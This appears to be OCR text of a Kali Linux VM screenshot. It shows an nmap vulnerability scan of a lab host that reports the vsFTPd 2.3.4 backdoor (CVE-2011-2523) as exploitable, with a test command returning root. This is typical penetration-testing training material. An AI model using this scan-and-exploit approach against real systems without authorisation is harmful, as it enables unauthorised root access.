 Kali linux 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[Mozilla Firefox] Shell No. 1 Shell No. 1 Shell No. 1 05:07 AM
Shell No. 1
File Actions Edit View Help
[root@kali]-[~]
script vuln -T4 192.168.1.6
#msfconsole
Starting Nmap 7.80 ( https://nmap.org ) at 2021-01-09 05:00 EST
Nmap scan report for 192.168.1.6
Host is up (0.00019s latency).
Not shown: 977 closed ports
PORT STATE SERVICE
21/tcp open ftp
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2011-2523 BID:48539
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
Right Ctrl
Type here to search
ENG
15:37
09-01-2021